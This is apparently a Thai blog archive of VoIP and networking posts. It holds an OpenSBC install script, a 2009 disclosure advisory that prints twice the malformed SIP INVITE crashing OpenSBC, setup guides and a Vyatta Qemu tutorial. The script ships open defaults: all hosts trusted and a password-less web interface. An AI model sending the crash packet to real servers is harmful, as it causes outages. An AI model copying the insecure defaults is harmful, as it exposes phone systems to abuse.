#!/bin/bash#OpenSBC Debian#/bin/sh#Install OpenSBC - CentOS edition#Copyright (C) 2010 Star2Billing S.L.#Author Jonathan Roper jonathan@star2billing.com#This program is free software; you can redistribute it and/or#modify it under the terms of the GNU General Public License#as published by the Free Software Foundation; either version 2#of the License, or (at your option) any later version.#This program is distributed in the hope that it will be useful,#but WITHOUT ANY WARRANTY; without even the implied warranty of#MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the#GNU General Public License for more details.#You should have received a copy of the GNU General Public License#along with this program; if not, write to the Free Software#Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.#==================================================================================================#This script will install OpenSBC on an existing asterisk server, and will be available on port 5061#It will provide upwards registration, and RTP proxy services.#No configuration in Asterisk is required.#Simply point your phone at <<IPADDR>>:5061#If this is installed behind NAT, forward UDP 5061 and 10,000 > 20,000#==================================================================================================apt-get updateapt-get install -y mc autoconf automake cvs flex expat libexpat1-dev libtool build-essential libxml2 libxml2-dev
libtiff4 libtiff4-dev libssl-dev libncurses5-dev bison libaudiofile-dev subversion libnewt-dev libcurl3-dev
libnet-ssleay-perl openssl ssl-cert libauthen-pam-perl libio-pty-perl libcrypt-passwdmd5-perl libdigest-md5-perl
libpg-perl libdbd-pg-perl openssl ssl-cert flex bison build-essential libxml2 libxml2-dev expat libexpat1-dev libspeex-dev speexcd /usr/srcecho "================================================================================"echo "When prompted for a CVS password, just press enter"echo "================================================================================"cvs -d:pserver:anonymous@opensipstack.cvs.sourceforge.net:/cvsroot/opensipstack logincvs -z3 -d:pserver:anonymous@opensipstack.cvs.sourceforge.net:/cvsroot/opensipstack co -P opensipstackcvs -z3 -d:pserver:anonymous@opensipstack.cvs.sourceforge.net:/cvsroot/opensipstack co -P opensbccd /usr/src/opensipstack/chmod +x ./configure./configure --enable-localspeex --enable-gpllibsmake bothnosharedcd ../opensbcchmod +x ./configure./configure --enable-gpllibsmake bothnosharedmake distribcp /usr/src/opensbc/distrib/* /usr/local/bin/echo "/usr/local/bin/opensbc -d -p /var/run/opensbc.pid -H 65536 -C 1024000" > /usr/local/bin/startup.shecho "/usr/local/bin/opensbc -u root -k -p /var/run/opensbc.pid" > /usr/local/bin/shutdown.shecho "/usr/local/bin/startup.sh" >> /etc/rc.localmkdir /root/OpenSIPStackmkdir /root/OpenSIPStack/OpenSBC_dataecho "[OpenSBC-General-Parameters]SIP-Log-Level=1PTRACE-Log-Level=1Log-File-Prefix=b2buaSBC-Application-Mode=B2BUpperReg ModeEnable-Trunk-Port=TrueEnable-Calea-Port=TrueRTP-Min-Port=10000RTP-Max-Port=20000NAT-Keep-Alive-Interval=15Send-OPTIONS-NAT-Keep-Alive=TrueSend-Responses-Using-New-Socket=FalseEnable-Local-Refer=FalseDisable-Refer-Optimization=TrueMax-Forwards=70Encryption-Mode=XOREncryption-Key=GSAlerting-Timeout=30000Seize-Timeout=60000SIP-Timer-B=DefaultSIP-Timer-H=DefaultSession-Keep-Alive=1800Session-Max-Life-Span=10800Max-Concurrent-Session=100Max-Call-Rate-Per-Second=10[SIP-Transports]Main-Interface-Address Array Size=1Main-Interface-Address 1=sip:*:5061Backdoor-Interface-Address=sip:*:5062Trunk-Interface-Address=sip:*:5064Media-Server-Interface-Address=sip:*:5066CALEA-Interface-Address=sip:*:5068Auxiliary-Interface-Address=sip:*:5070Interface-Route-List Array Size=0[RTP-Proxy]Proxy-On-Private-Contact=TrueProxy-On-via-received-vs-signaling-address=TrueProxy-On-Private-Via=TrueProxy-On-Different-RPORT=TrueProxy-All-Media=False[Trusted-Domains]Accept-All-Calls=TrueTrusted-Domain-List Array Size=0X-Remote-Info-List Array Size=0[Host-Access-List]Trust-All-Hosts=TrueTrusted-Host-List Array Size=0Enable-Selective-Banning=TrueBanned-Host-List Array Size=0[Upper-Registration]All-Reg-As-Upper-Reg=TrueEnable-Stateful-Reg=FalseRewrite-TO-Domain=TrueRewrite-FROM-Domain=TrueRoute-List Array Size=1Route-List 1=[sip:*] sip:127.0.0.1:5060[B2BUA-Routes]Route-List Array Size=1Route-List 1=[sip:*] sip:127.0.0.1:5060Insert-Route-Header=TrueRewrite-TO-URI=TruePrepend-ISUP-OLI=FalseRoute-By-Request-URI=FalseRoute-By-To-URI=FalseDrop-Routes-On-Ping-Timeout=FalseUse-External-XML=FalseExternal-XML-File=b2bua-route.xml" > /root/OpenSIPStack/OpenSBC_data/OpenSBC.iniecho "================================================================================"echo "The web interface for this is on <<ipaddress>:9999"echo "By default it has no password on it"echo "After reboot, please go to the website and configure a username and password"echo "================================================================================"echo "Please reboot"echo "================================================================================"echo "1. http://11.22.33.44:9999/Internal-DNS-MappingThis is where we create the DNS entries for the internal IP addresses, this not compulsory, but it does make admin easier.So assuming you have pbx.yourdomain.com on 192.168.1.101,Create a DNS entry on your DNS server for pbx.yourdomain.com = 11.22.33.44Now add the internal DNS mapping with [sip:pbx.yourdomain.com] sip:192.168.1.101:5060Click the update button.Repeat as necessary for all PBX systems.2. http://11.22.33.44:9999/Upper-RegistrationNext we need to deal with the registration aspect, so that when you create an extension on a PBX, OpenSBC checks to see that it is valid.Edit Route list, and add entries for each of your PBX systems.[sip:*@pbx.yourdomain.com:*] sip:pbx.yourdomain.com:5060or if you have not bothered with Step one - [sip:*@pbx.yourdomain.com:*] sip:192.168.1.101:5060Then click the update buttonSo registrations that are sent to pbx.yourdomain.com will be forwarded to the internal PBX,
and if the username and password is correct, OpenSBC will allow the endpoint to register.
Note that the endpoint must be configured with the hostname, e.g. pbx.yourdomain.com, NOT 11.22.33.44Repeat as necessary for all PBX systems.3. http://11.22.33.44:9999/B2BUA-RoutesThis is how the call is actually routed when someone picks up the phone and makes a call.The syntax here is the same as in step 2 for upper registration, e.g.Edit Route list, and add entries for each of your PBX systems.[sip:*@pbx.yourdomain.com:*] sip:pbx.yourdomain.com:5060or if you have not bothered with Step one - [sip:*@pbx.yourdomain.com:*] sip:192.168.1.101:5060Then click the update button.4. Register your endpointNow attempt to register a phone to your extension@pbx.yourdomain.com and make a call.5. DID forwardingTo forward DID to your systems from your DID provider or A2Billing system, simply forward the DID to sip/DID-Number@pbx.yourdomain.comPlease test and test again, particularly in respect of MWI lights, extension to extension calls and check that it does what you need it do." > /root/OpenSIPStack/README
วันจันทร์ที่ 26 พฤศจิกายน พ.ศ. 2555
Ballistic-PBX / install-opensbc-ubuntu.sh
OpenSBC (INVITE of Death)
The IMS Security Team
Release Date: 16th Feburary, 2009.
The malicious Packet on which the server crash is shown below:INVITE sip:bob@open-ims.test SIP/2.0
Via:::::: SIP/2.0/UDP localhost.localdomain:5060;branch=z9hG4bK000000
From: 0 ;tag=0
To: Receiver
Call-ID: 0@localhost.localdomain
CSeq: 1 INVITE
Contact: 0
Expires: 1200
Max-Forwards: 70
Content-Type: application/sdp
Content-Length: 131
v=0
o=0 0 0 IN IP4 localhost.localdomain
s=Session SDP
c=IN IP4 127.0.0.1
t=0 0
m=audio 9876 RTP/AVP 0
a=rtpmap:0 PCMU/8000
Zubair.rafique@nexginrc.org ali.akbar@nexginrc.org
+92-346-5356929 +92-321-2936105
LINK: http://ims-bisf.nexginrc.org/OpenSBC-vul.html
OpenSBC (INVITE of Death)
Advisory Draft Date: 2nd Feburary, 2009.Release Date: 16th Feburary, 2009.
| Affected Application | OpenSBC Server | |
|---|---|---|
| Severity | High | |
| Status | Disclosed | |
| Reported To | Joegen Baclor (CTO Solegy Systems) | |
| Author | M. Zubair Rafique and Dr. Muddassar Farooq |
Background
OpenSBC is an ongoing attempt to create an open-source Session Border Controller that is fully compliant with the mandates of RFC 3261. OpenSBC can be used as a SIP router, media anchor for farend NAT traversal, SIP egress and ingress trunking among others. More information about the server can be found at http://opensipstack.org/Overview
The INVITE of Death vulnerability in OpenSBC server allows the attacker to crash the server causing remote Denial of Service (DOS). The problem specifically exists in OpenSBC version 1.1.5-25 in the handling of “Via” field caused from maliciously crafted SIP packet.Proof of Concept
The proof of concept code can be downloaded from here: OpenSBC.pl.The malicious Packet on which the server crash is shown below:INVITE sip:bob@open-ims.test SIP/2.0
Via:::::: SIP/2.0/UDP localhost.localdomain:5060;branch=z9hG4bK000000
From: 0 ;tag=0
To: Receiver
Call-ID: 0@localhost.localdomain
CSeq: 1 INVITE
Contact: 0
Expires: 1200
Max-Forwards: 70
Content-Type: application/sdp
Content-Length: 131
v=0
o=0 0 0 IN IP4 localhost.localdomain
s=Session SDP
c=IN IP4 127.0.0.1
t=0 0
m=audio 9876 RTP/AVP 0
a=rtpmap:0 PCMU/8000
Work Around
The OpenSBC devolpment team has been reported about the vulnerability. Below is the E-mail exchange content between our research team and the CTO of Solegey Systems:
Credits
The vulnerability was discovered by Zubair Rafique and Sohail Aziz from the IMS security research project team.Contact
M. Zubair Rafique M. Ali AkbarZubair.rafique@nexginrc.org ali.akbar@nexginrc.org
+92-346-5356929 +92-321-2936105
Disclaimer
The contents of this advisory are copyright (c) 2009 nexGIN RC , and may be distributed freely provided that no fee is charged for this distribution and proper credit is given.
LINK: http://ims-bisf.nexginrc.org/OpenSBC-vul.html
OpenSBC Setup Guide
Setup:
- OS: Fedora 8
- No.of NIC: two, both with Public IP Address
SipXecs and OSBC are installed on the same box, each using a separate IP address - UA's: Behind NAT
LINK: http://wiki.sipfoundry.org/display/sipXecs/OpenSBC+Setup+Guide
This document will attempt to provide
working OpenSBC configurations for a few commonly used sipxecs calling
scenarios. It is a work in progress, so please check back often. For
any questions or comments, contact the author (raymund.nones [at]
gmail.com) or post to the OpenSBC forum at http://www.opensourcesip.org.
Setup:
Setting OSBC with UpperReg Mode:
In OSBC:
In OSBC:
In OSBC:
Setup:
In OSBC:
In OSBC:
Setup:
Setting OSBC to Register to a Sip Trunk Provider:
In OSBC:
In OSBC:
| This page is work in progress. It will have more screenshots for Linux, OSBC and SipXecs and a more clearer guide. |
Scenario #1: Using OSBC for Far End NAT Traversal(FENT) - Public .
| This enables remote workers on the WAN to access a sipXecs instance, where sipXecs has a public IP address, from behind NAT routers. |
- OS: Fedora 8
- No.of NIC: two, both with Public IP Address
SipXecs and OSBC are installed on the same box, each using a separate IP address - UA's: Behind NAT
| Dues to a limitation where the gateway configured in sipxecs always uses port 5060, OSBC can not be used for FENT and SIP Trunking simultaneously. |
1.a Registering a NAT'd UA to sipxecs through OSBC with UpperReg(without and with domain rewriting)
In OSBC:Setting OSBC with UpperReg Mode:
- Go to OSBC General Parameters
- Select B2BUpperReg Mode
- Press Update (Note: After Update you need to restart OSBC)
- Go to OSBC General Parameters
- Input the interface address at the Interface Address Field and Click Add
- Press Update (Note: After Update you need to restart OSBC)
- Go to Upper Registration
- Input the Route at the Route-List Field and select Add
for the given example route: [sip:*] sip:sipx.example.com
this will route all traffic from OSBC to SipX instance at sipx.example.comIf Rewrite-TO-Domain is check, domain of the To-URI will be rewritten and use the domain parameter of the route-uri.
For domain rewriting, click the check box for Domain Rewriting (i'll be giving examples regarding the Rewrite Feature on my next update)
If Rewrite-FROM-Domain is check, domain of the From-URI will be rewritten and use the domain parameter of the route-uri - Press Update
- Create a user / extension ex. Uid: 200 Pw: 200
- Setup your phone
Uid: 200 Pw: 200
Domain: sipx.example.com <-- this domain should resolve to the IP address of your SipXecs instance
Proxy: osbc.example.com <-- tjis domain should resolve to the IP address of your OSBC instance
1.b Calls between UAs behind NAT
Callflow: UA1 ? OSBC ? SIPX ? OSBC ? UA2In OSBC:
- Using the settings for OSBC from Scenario #1, Go to B2BUA Routes
- Add Routes to Route-List
Ex. [sip:*] sip:sipx.example.com
for the given example route: [sip:*] sip:sipx.example.com this will route all calls from OSBC to SipX instance at sipx.example.com - Press Update
- Create two users / extensions ex.
Uid: 200 Pw: 200
Uid: 201 Pw: 201
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- this domain should resolve to the IP address of your SipXecs instance
Proxy: osbc.example.com <-- this domain should resolve to the IP address of your OSBC instance
Uid: 201 Pw: 201
Domain: sipx.example.com <-- this domain should resolve to the IP address of your SipXecs instance
Proxy: osbc.example.com <-- this domain should resolve to the IP address of your OSBC instance
1.c Calls to PSTN, UAs behind NAT
Callflow: UA1 ? OSBC ? SIPX ? OSBC _-> PSTN GatewayIn OSBC:
- Using the settings for OSBC from Scenario #1, Go to B2BUA Routes
- Add Routes to Route-List
Ex.
[sip:*] sip:sipx.example.com
for the given example route: [sip:*] sip:sipx.example.com this will route all calls from OSBC to SipX instance at sipx.example.com
[sip:12*] sip:mypstngateway
for the given example route: [sip:12*] sip:mypstngateway this will route all calls starting with 12(Prefix 9 was drop by SipXecs for outgoing call) from OSBC to PSTN Gateway - Press Update
- Create users / extensions ex.
Uid: 200 Pw: 200 - Setup your Gateway at SipXecs (Point your Gateway to OSBC Instance)
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
Proxy: osbc.example.com <-- your OSBC instance
1.d Calls From PSTN, UAs behind NAT
Callflow: PSTN Caller ? OSBC ? SIPX ? OSBC ? UA1In OSBC:
- Using the settings for OSBC from Scenario #1, Go to B2BUA Routes
- Add Routes to Route-List
Ex. [sip:12345678] sip:100@sipx.example.comfor the given example route: [sip:12345678] sip:100@sipx.example.com this will route calls from OSBC(12345678) to SipX AutoAttendant(indicated by ext 100 or replace with 200 to go directly to extension) at sipx.example.comreplace 12345678 with your correct DID number - Press Update
- Create users / extensions ex.
Uid: 200 Pw: 200
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
Proxy: osbc.example.com <-- your OSBC instance
Scenario #2: Using OSBC for Far End NAT Traversal (FENT) - Private.
| This enables remote workers on the WAN to access a sipxecs instance, where SIPX has a private IP address, from behind NAT routers. |
- OS: Fedora 8
- No.of NIC: two, One with Public IP Address and the other with a Private IP Address
- SipXecs and OSBC are installed on the same box, each using a separate IP address
- UA's: registered to sipxecs on a local network using private IP addresses, there is no NAT traversal involved.
| Dues to a limitation where the gateway configured in sipxecs always uses port 5060, OSBC can not be used for FENT and SIP Trunking simultaneously. |
2.a Calls to PSTN, UAs and SipXecs on a Local Network
Callflow: UA1 ? SIPX ? OSBC _-> PSTN GatewayIn OSBC:
- Go to B2BUA Routes
- Add Routes to Route-List
Ex.
[sip:12*] sip:mypstngateway
for the given example route: [sip:12*] sip:mypstngateway this will route all calls starting with 12(Prefix 9 was drop by SipXecs for outgoing call) from OSBC to PSTN Gateway - Press Update
- Create two users / extensions ex.
Uid: 200 Pw: 200 - Setup your Gateway at SipXecs (Point your Gateway to OSBC Instance)
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
2.b Calls from PSTN, UAs and SipXecs on a Local Network
Callflow: PSTN Caller ? OSBC ? SIPX ? UA1In OSBC:
- Go to B2BUA Routes
- Add Routes to Route-List
Ex. [sip:12345678] sip:100@sipx.example.comfor the given example route: [sip:12345678] sip:100@sipx.example.com this will route calls from OSBC(12345678) to SipX AutoAttendant(indicated by ext 100 or replace with 200 to go directly to extension) at sipx.example.com(local SipXecs Address)replace 12345678 with your correct DID number - Press Update
- Create users / extensions ex.
Uid: 200 Pw: 200
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
Scenario #3: Using OSBC for SIP trunking (this example uses RingCentral).
| This enables sipxecs users on a local private network to connect to the PSTN using a SIP Trunk account on the public network. |
- OS: Fedora 8
- No.of NIC: two, One with Public IP Address and the other with a Private IP Address
- SipXecs and OSBC are installed on the same box, each using a separate IP address
- UA's: registered to sipxecs on a local network using private IP addresses, there is no NAT traversal involved.
- SIP Trunk provider: This call flow was tested using a RingCentral account
| Dues to a limitation where the gateway configured in sipxecs always uses port 5060, OSBC can not be used for FENT and SIP Trunking simultaneously. |
3.a Registering OSBC to the SIP Trunk*
In OSBC:Setting OSBC to Register to a Sip Trunk Provider:
- Go to OSBC Sip Trunk Config
- Paste the XML for the config (sample below)
<root><siptrunk trunk-name="my.sipprovider.com"route-set="sip:sip.sipprovider.com"sip-domain="sip.sipprovider.com"expires="10"><trunk-accounts><account user-name="xxxxxxx"auth-user-name="xxxxxx"auth-password="xxxxxx"inbound-route="sip:100@sipx.example.com"expires="3600"/></trunk-accounts><transient-accounts><account user-name="xxxxx"auth-user-name="xxxx"auth-password="xxxx"inbound-route="sip:100@sipx.example.com"expires="3600"/></transient-accounts></siptrunk></root> - Press Update
- To check if registration is successful, Go to Sip-Trunk Registration Status
sip:xxxxxxx@sip.sipprovider.com sip:xxxxxx@xxx.xxx.xx.xx:5066 00773236-91be-dd11-8be9-e96beb558260@sip.sipprovider.com SIP/2.0 200 OK
3.b Routing of inbound calls from a trunk provider to the sipxecs autoattendant
Callflow: Caller ? SipTrunk Provider ? OSBC ? SipXIn OSBC:
- After Registration to a Trunk Provider from Scenario 3.a
- Go to B2BUA Routes
- Add Routes to Route-List
Ex. [sip:100*] sip:sipx.example.com
for the given example route: [sip:100*] sip:sipx.example.com this will route all calls with prefix 100 from OSBC to SipXecs Auto Attendant at sipx.example.com - Press Update
- Create users / extensions ex.
Uid: 200 Pw: 200
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
3.c Routing of outbound calls from a trunk provider
Call Flow: UA1 ? SIPX ? OSBC _-> Sip Trunk ProviderIn OSBC:
- Go to B2BUA Routes
- Add Routes to Route-List
Ex. [sip:12*] sip:sip.ringcentral.com;sip-trunk=true
for the given example route: [sip:12*] sip:sip.ringcentral.com;sip-trunk=true, this will route all calls starting with 12(Prefix 9 was drop by SipXecs for outgoing call) from OSBC to Sip Trunk Provider (in this case, Ring Central) - Press Update
- Create users / extensions ex.
Uid: 200 Pw: 200 - Setup your Gateway at SipXecs (Point your Gateway to OSBC Instance)
- Setup your phones
Uid: 200 Pw: 200
Domain: sipx.example.com <-- your SipXecs instance
INFO: http://wiki.sipfoundry.org/display/sipXecs/Overview
OpenSBC : OpenSBC is an open source (MPL License) Session Border Controller and B2BUA.
OpenSBC
OpenSBC is an open source (MPL License) Session Border Controller and B2BUA.
Features
Open SBC has been under developement and in use for 7 years in high volume applications.
Commerical support is available from the original developers.
See Also
INFO: http://www.voip-info.org/wiki/view/OpenSBC
OpenSBC is an open source (MPL License) Session Border Controller and B2BUA.
Features
- Registrations
- B2BUA
- NAT traversal
- ENUM
Open SBC has been under developement and in use for 7 years in high volume applications.
Commerical support is available from the original developers.
See Also
INFO: http://www.voip-info.org/wiki/view/OpenSBC
วันอาทิตย์ที่ 9 กันยายน พ.ศ. 2555
AsteriskNOW : Web GUI
AsteriskNOW, Software PBX AsteriskNOW is the premier ready-to-run distribution of open source Asterisk. AsteriskNOW is an ISO image that allows you to install Linux, Asterisk and the FreePBX GUI in a single simple install. For more information including installation instructions, check out the AsteriskNOW page.

What Can I Build With AsteriskNOW?
Among the many applications you can create with AsteriskNOW are:
|
|
| Quickstart Guides for AsteriskNOW 2.0 is available. |
Download : http://www.asterisk.org/downloads
วันศุกร์ที่ 24 สิงหาคม พ.ศ. 2555
Vyatta 6.4 Core Installation on Qemu Disk on Linux
What is the Vyatta ?
The free community Vyatta Core software(VC) is an open source network operating system providing advanced IPv4 and IPv6 routing, stateful firewalling, IPSec and SSL OpenVPN, intrusion prevention, and more. When you add Vyatta to a standard x86 hardware system, you can create an enterprise grade network appliance that easily scales from DSL to 10Gbps. Vyatta is also optimized to run in VMware, Citrix XenServer, Xen, KVM, and other hypervisors, providing networking and security services to virtual machines and cloud computing environments. Vyatta has been downloaded over 600,000 times, has a community of hundreds of thousands of registered users and counts dozens of fortune 500 businesses among its commercial customers.
What does Vyatta stand for?
The word “vyatta” (pronounced vee-AH-tah) is ancient Sanskrit and means “open.”
In this tutorial I would like to show install Vyatta 6.4 Core Virtualization ISO on Qemu image and run it from GNS3.
1. Download Vyatta Core 6.4 Virtualization iso (you will be probably ask to fill short questionnaire)
2. Create Qemu qcow2 image
/usr/bin/qemu-img create -f qcow2 ./vyatta6.4vc.img 1G
3. Boot Qemu image with Vyatta 6.3 LiveCD
/usr/local/bin/qemu-system-i386 -boot d vyatta6.4vc.img -cdrom vyatta-livecd_VC6.4-2012.04.30_i386.iso -m 1024
login/password: vyatta/vyatta
4/ Make a serial console to be a default option in the boot menu
Basically these are the options presented in the Grub boot menu:
Vyatta VC6.4-2012.04.30 (KVM console)
Vyatta VC6.4-2012.04.30 (Serial console)
Lost password change VC6.4-2012.04.30 (KVM console)
Lost password change VC6.4-2012.04.30 (Serial console)
Vyatta VC6.4-2012.04.30 (Serial console)
Lost password change VC6.4-2012.04.30 (KVM console)
Lost password change VC6.4-2012.04.30 (Serial console)
According to the words of developer:
As we install Vyatta on qemu image, the first default option will always be kvm console.Which console to use was traditionally defined automatically during install, by vyatta-grub-setup, based on which console the user was logged in on. i.e. if you install while on a serial console, your default console in grub would be the serial one.
vyatta@vyatta:~$ sudo su
Edit the file /opt/vyatta/sbin/vyatta-grub-setup and find a line starting with default-console=0. Change it to 1 and save the file.
The change in the script
vyatta-grub-setup above does not help us much as the script is started
only during install. Nevertheless, we can change directly a parameter “set default=0” in /boot/grub/grub.cfg to 1 in order to boot with serial console option.
5. Install Live CD
To install Live CD to Qemu image enter run an installation script.
vyatta@vyatta:~$ install system
The wizard is opened and you are going to through installation process:
Would you like to continue? (Yes/No) [YES]: Enter
Partition (Auto/Union/Parted/Skip) [Auto]: Enter
Install the image on? [sda]: Enter
This will destroy all data on /dev/sda.
Continue? (Yes/No) [No]: Yes
How big of root partition should I create? (1000MB – 1074MB) [1074]MB: Enter
I found the following configuration files
/opt/vyatta/etc/config/config.boot
Which one should I copy to sda? [/opt/vyatta/etc/config/config.boot] Enter
Enter password for administrator account
Enter vyatta password: vyatta
Retype vyatta password: vyatta
Which drive should GRUB modify the boot partition on? [sda]: Enter
Done!
Enter password for administrator account
Enter vyatta password: vyatta
Retype vyatta password: vyatta
Which drive should GRUB modify the boot partition on? [sda]: Enter
Done!
You have successfully installed Vyatta.
6. Adapt Vyatta NIC to the GNS3 Qemuwrapper behaviour
GNS3 qemuwrapper script runs an Qemu
image with random MAC address generated for Ethernet interface. Next
time the Qemu image is started a new MAC address is generated for the
same interface. Vyatta is programmed to save MAC address of existing
Ethernet interfaces. If the new MAC address of existing interface is
generated, Vyatta preserves the interface with an original MAC address
and create a completely new interface with the new MAC address.
For this reason, every time an Qemu instance is restarted the number of interfaces is doubled.
a) Remove vyatta_net_name script (root password needed)
First, switch to the superuser account with sudo su
or set a superuser password.
vyatta@vyatta# set system login user root authentication plaintext-password root
vyatta@vyatta# commit
vyatta@vyatta# save
vyatta@vyatta# exit
vyatta@vyatta:~$ sudo su
root@vyatta:/home/vyatta# cd /lib/udev/
root@vyatta:/home/vyatta# mv ./vyatta_net_name ./vyatta_net_name_backup
Add the following line to /lib/udev/rules.d/75-persistent-net-generator.rules
ENV{MATCHADDR}==”0*”, ENV{MATCHADDR}=”"
The line adds Ethernet interfaces whose
MAC addresses begin with HEX number 0 to the list of Ethernet
interfaces which will be ignored even their MAC address has been
changed.

7. Setup GNS3 for Vyatta qemu image
- Start GNS3
- Edit-> Preferences-> Qemu-> Qemu Host
Set settings according to picture:

You need also set Qemu general settings like path to qemu, qemu-img and qemuwrapper.
- Edit-> Preferences-> Qemu-> General Settings
Check the picture below for details:
Login to Vyatta:
login/password: vyatta/vyatta
8. Conclusion
I’ve created a video to prove
functionality of Yvatta 6.4 on Qemu image. In this video three Vyatta
Qemu instances are running RIP routing protocol.
login/pass: vyatta/vyatta
Note:
If you use Linux with non-patched Qemu, do not forget to patch, compile
and install Qemu for udp tunnels and multicast. The tutorial is
available here:
INFO: http://brezular.wordpress.com/2010/09/25/how-to-install/
สมัครสมาชิก:
บทความ (Atom)